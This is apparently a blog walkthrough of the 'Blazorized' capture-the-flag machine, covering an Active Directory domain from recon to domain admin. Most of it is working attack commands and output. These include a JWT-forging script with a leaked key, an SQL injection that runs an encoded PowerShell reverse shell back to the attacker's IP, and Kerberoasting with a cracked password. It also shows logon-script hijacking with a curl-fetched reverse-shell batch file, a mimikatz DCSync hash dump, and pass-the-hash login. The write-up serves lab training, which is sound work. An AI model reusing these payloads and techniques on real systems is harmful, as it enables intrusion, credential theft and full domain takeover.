User.txt
In first place, we need know what ports are open with nmap
sudo nmap -sV -p- -Pn -vv -T4 10.129.81.51
Output:
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2024-06-29 19:50:18Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
1433/tcp open ms-sql-s syn-ack ttl 127 Microsoft SQL Server 2022 16.00.1115
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: blazorized.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49669/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49670/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49672/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49677/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49776/tcp open ms-sql-s syn-ack ttl 127 Microsoft SQL Server 2022 16.00.1115
49778/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Add the domain and subdomain to /etc/hosts file
sudo echo "10.129.81.51 blazorized.htb" | sudo tee -a /etc/hosts
sudo echo "10.129.81.51 api.blazorized.htb" | sudo tee -a /etc/hosts
sudo echo "10.129.81.51 admin.blazorized.htb" | sudo tee -a /etc/hosts
sudo echo "10.129.81.51 dc1.blazorized.htb" | sudo tee -a /etc/hosts
We can see that we have a admin panel

And we can found some .dll in the host

/_framework/Blazorized.Helpers.dll
We need generate a jwt
There are a python script
import jwt
import datetime
import pytz
# Configuraciones
jwtSymmetricSecurityKey = "8697800004ee25fc33436978ab6e2ed6ee1a97da699a53a53d96cc4d08519e185d14727ca18728bf1efcde454eea6f65b8d466a4fb6550d5c795d9d9176ea6cf021ef9fa21ffc25ac40ed80f4a4473fc1ed10e69eaf957cfc4c67057e547fadfca95697242a2ffb21461e7f554caa4ab7db07d2d897e7dfbe2c0abbaf27f215c0ac51742c7fd58c3cbb89e55ebb4d96c8ab4234f2328e43e095c0f55f79704c49f07d5890236fe6b4fb50dcd770e0936a183d36e4d544dd4e9a40f5ccf6d471bc7f2e53376893ee7c699f48ef392b382839a845394b6b93a5179d33db24a2963f4ab0722c9bb15d361a34350a002de648f13ad8620750495bff687aa6e2f298429d6c12371be19b0daa77d40214cd6598f595712a952c20eddaae76a28d89fb15fa7c677d336e44e9642634f32a0127a5bee80838f435f163ee9b61a67e9fb2f178a0c7c96f160687e7626497115777b80b7b8133cef9a661892c1682ea2f67dd8f8993c87c8c9c32e093d2ade80464097e6e2d8cf1ff32bdbcd3dfd24ec4134fef2c544c75d5830285f55a34a525c7fad4b4fe8d2f11af289a1003a7034070c487a18602421988b74cc40eed4ee3d4c1bb747ae922c0b49fa770ff510726a4ea3ed5f8bf0b8f5e1684fb1bccb6494ea6cc2d73267f6517d2090af74ceded8c1cd32f3617f0da00bf1959d248e48912b26c3f574a1912ef1fcc2e77a28b53d0a"
issuer = "http://api.blazorized.htb"
apiAudience = "http://api.blazorized.htb"
adminDashboardAudience = "http://admin.blazorized.htb"
superAdminEmailClaimValue = "superadmin@blazorized.htb"
superAdminRoleClaimValue = "Super_Admin"
def get_signing_credentials() -> str:
try:
return jwtSymmetricSecurityKey
except Exception as e:
raise e
def generate_super_admin_jwt(expiration_duration_in_seconds: int = 60) -> str:
try:
claims = {
"http://schemas.xmlsoap.org/ws/2005/05/identity/claims/emailaddress": superAdminEmailClaimValue,
"http://schemas.microsoft.com/ws/2008/06/identity/claims/role": superAdminRoleClaimValue,
"iss": issuer,
"aud": adminDashboardAudience,
"exp": datetime.datetime.now(pytz.utc) + datetime.timedelta(seconds=expiration_duration_in_seconds)
}
key = get_signing_credentials()
jwt_token = jwt.encode(claims, key, algorithm="HS512")
return jwt_token
except Exception as e:
raise e
if __name__ == "__main__":
token = generate_super_admin_jwt()
print(token)
And get the jwt token
Then add it in Local Storage

If we put ‘or 1 = 1 —
We can see an sqli

Then we can get a revshell with this shell
Setup your nc listener and run in the field
' OR 1=1; EXEC..xp_cmdshell 'powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMQA1ACIALAAxADMAMwA3ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA=='; --
Then we will get the shell and user flag
PS C:\Users\NU_1055\Desktop> type user.txt
ab1b73ed6*************5b4126a0
PS C:\Users\NU_1055\Desktop>
Root.txt
Let’s import PowerView.ps1
Download from the official repository and upload to target machine via curl
Then
Import-Module ./PowerView.ps1
Get-DomainUser 'RSA_4810' | Select serviceprincipalname
Get ticket hash and crack it
Set-DomainObject -Identity 'RSA_4810' -Set @{serviceprincipalname='http/fakeservice.BLAZORIZED.HTB'}
$User = Get-DomainUser 'RSA_4810'
$User | Get-DomainSPNTicket | fl
Then
evil-winrm -u RSA_4810 -p '(Ni7856Do9854Ki05Ng0005 #)' -i blazorized.htb
Let’s enumerate smb
nxc smb 10.129.81.51 --shares -u RSA_4810 -p '(Ni7856Do9854Ki05Ng0005 #)'
Output:
SMB 10.10.11.22 445 DC1 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC1) (domain:blazorized.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.22 445 DC1 [+] blazorized.htb\RSA_4810:(Ni7856Do9854Ki05Ng0005 #)
SMB 10.10.11.22 445 DC1 [*] Enumerated shares
SMB 10.10.11.22 445 DC1 Share Permissions Remark
SMB 10.10.11.22 445 DC1 ----- ----------- ------
SMB 10.10.11.22 445 DC1 ADMIN$ Remote Admin
SMB 10.10.11.22 445 DC1 C$ Default share
SMB 10.10.11.22 445 DC1 IPC$ READ Remote IPC
SMB 10.10.11.22 445 DC1 NETLOGON READ Logon server share
SMB 10.10.11.22 445 DC1 SYSVOL READ Logon server share
If we see with rpcclient and query for user SSA_6010 we can found a logon script
rpcclient -U RSA_4810 10.129.81.51
rpcclient $> queryuser SSA_6010
User Name : SSA_6010
Full Name : SSA_6010
Home Drive :
Dir Drive :
Profile Path:
Logon Script: \\dc1\NETLOGON\A2BFDCF13BB2\B00AC3C11C0E\BAEDDDCD2BCB\C0B3ACE33AEF\2C0A3DFE2030
Description :
Workstations:
Comment :
Remote Dial :
Logon Time : Sun, 30 Jun 2024 18:18:05 -03
Logoff Time : Wed, 31 Dec 1969 21:00:00 -03
Kickoff Time : Wed, 13 Sep 30828 23:48:05 -03
Password last set Time : Sun, 25 Feb 2024 14:56:56 -03
Password can change Time : Mon, 26 Feb 2024 14:56:56 -03
Password must change Time: Wed, 13 Sep 30828 23:48:05 -03
unknown_2[0..31]...
user_rid : 0x464
group_rid: 0x201
acb_info : 0x00000210
fields_present: 0x00ffffff
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000dd3
padding1[0..7]...
logon_hrs[0..21]...
rpcclient $>
With smbclient we can see the file
smbclient //10.129.81.51/NETLOGON -U RSA_4810
Can't load /etc/samba/smb.conf - run testparm to debug it
Password for [WORKGROUP\RSA_4810]:
Try "help" to get a list of possible commands.
smb: \> cd A2BFDCF13BB2\B00AC3C11C0E\BAEDDDCD2BCB\C0B3ACE33AEF
smb: \A2BFDCF13BB2\B00AC3C11C0E\BAEDDDCD2BCB\C0B3ACE33AEF\> ls
. D 0 Wed May 29 16:33:12 2024
.. D 0 Wed May 29 16:33:12 2024
2C0A3DFE2030.bat A 63 Wed May 29 17:16:59 2024
6367231 blocks of size 4096. 1582778 blocks available
smb: \A2BFDCF13BB2\B00AC3C11C0E\BAEDDDCD2BCB\C0B3ACE33AEF\> get 2C0A3DFE2030.bat
getting file \A2BFDCF13BB2\B00AC3C11C0E\BAEDDDCD2BCB\C0B3ACE33AEF\2C0A3DFE2030.bat of size 63 as 2C0A3DFE2030.bat (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
Content:
:: TO-DO: Notify LSA_3214 to write the logonScript for SSA_6010
Let’s create a .bat with www.revshells.org

And save as reverse.bat
Then now upload in C:\ProgramData\
C:\ProgramData> curl http://10.10.14.15:8081/reverse.bat -o C:\ProgramData\reverse.bat
Then we can use bloodyAD for update the scriptpath
Because we don’t have permission to write the original scriptpath. Then
Setup your nc and then our machine
python3 bloodyAD.py -d blazorized.htb -u RSA_4810 -p '(Ni7856Do9854Ki05Ng0005 #)' --host dc1.blazorized.htb set object SSA_6010 scriptPath -v 'A32FF3AEAA23\AADE1BA2A3E3\E2B11C13F2BB\EC3110AA1C2B\232FB0FAEFCC.bat'
And in the target
$inputFile = "C:\ProgramData\reverse.bat"
$outputFile = "C:\Windows\SYSVOL\sysvol\blazorized.htb\SCRIPTS\A32FF3AEAA23\AADE1BA2A3E3\E2B11C13F2BB\EC3110AA1C2B\232FB0FAEFCC.bat"
$content = [System.IO.File]::ReadAllText($inputFile, [System.Text.Encoding]::UTF8)
[System.IO.File]::WriteAllText($outputFile, $content, [System.Text.Encoding]::ASCII)
Now we will have a SSA user shell
PS C:\Users\SSA_6010> whoami
blazorized\ssa_6010
PS C:\Users\SSA_6010>
Now we can upload mimikatz.exe
And then we can do an DCSync attack for dump administrator NTLM hash
C:\Users\SSA_6010\Desktop>mimikatz.exe
mimikatz # lsadump::dcsync /domain:blazorized.htb /user:Administrator
And you will get the NTLM hash
f55ed1465179ba374ec1cad05b34a5f3
And, log in via evil-winrm
evil-winrm -u Administrator -H 'f55ed1465179ba374ec1cad05b34a5f3' -i blazorized.htb
And get the root flag
PS C:\Users\Administrator\Desktop> type root.txt
7c6634*****************15fde
PS C:\Users\Administrator\Desktop>
I hope you found it useful (:
Leave a Reply